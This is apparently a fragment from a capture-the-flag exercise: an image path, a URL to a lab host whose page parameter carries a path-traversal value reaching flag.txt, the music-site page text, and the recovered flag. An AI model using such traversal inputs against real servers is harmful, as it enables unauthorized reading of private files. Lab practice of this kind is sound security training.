 http://10.80.167.69/?page=../../../flag.txt
Lo-Fi Music
Cool beats to listen to
flag{e4478e0eab69bd642b8238765dcb7d18}